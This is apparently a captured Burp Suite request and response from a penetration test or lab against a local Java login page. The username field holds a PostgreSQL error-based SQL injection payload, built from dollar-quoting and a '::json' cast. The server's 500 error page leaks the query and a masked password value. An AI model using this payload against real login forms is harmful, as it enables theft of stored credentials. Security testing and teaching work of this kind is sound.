 Request
Pretty Raw Hex
\n
1 POST /login;jsessionid=E8CEFD42FE717D6F91FE897828288D87 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 81
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/login;jsessionid=E8CEFD42FE717D6F91FE897828288D87
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: JSESSIONID=E8CEFD42FE717D6F91FE897828288D87
21 Connection: close
22
23 username='||substr($u$foo$U$ USER_DEFINE $U$bar$u$,0,0)||passwd::json||'&passwd=a
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: fr-FR
4 Date: Mon, 29 Jan 2024 16:36:39 GMT
5 Connection: close
6 Content-Length: 1361
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Error 500 - Internal Server Error
</title>
14 <link href="/css/bootstrap.min.css" rel="stylesheet">
15 </head>
16 <body>
17 <div class="container">
18 <div class="row justify-content-center">
19 <div class="col-md-6 mt-5">
20 <div class="text-center">
21 <h1 class="mt-4">
Oops!
</h1>
22 <h2>
Error 500 - Internal Server Error
</h2>
23 <p class="mt-3">
Sorry, something went wrong on our end.
</p>
24 <p>
org.springframework.dao.DataIntegrityViolationException: StatementCallback; SQL
[SELECT id,passwd FROM message_users WHERE username = &#39;&#39;||substr($u$foo$U$
USER_DEFINE $U$bar$u$,0,0)||passwd::json||&#39;&#39;]; ERROR: invalid input syntax
for type json
25 Detail: Token &quot;xxxxxxx&quot; is invalid.
26 Where: JSON data, line 1: xxxxxxx
</p>
27
28 <a href="/" class="btn btn-primary mt-3">
Go Home
</a>
29 </div>
30 </div>
31 </div>
32 </div>
33
34 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js">
</script>
35 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.0.6/dist/umd/popper.min.js">
Search...
0 matches